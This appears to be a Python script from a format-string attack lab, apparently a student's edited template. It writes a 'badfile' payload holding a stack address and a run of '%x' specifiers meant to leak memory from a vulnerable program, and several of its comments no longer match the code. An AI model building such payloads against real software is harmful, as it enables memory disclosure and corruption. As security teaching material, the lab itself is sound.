 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[0:4]  =  ("aaaa").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x" * 100
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)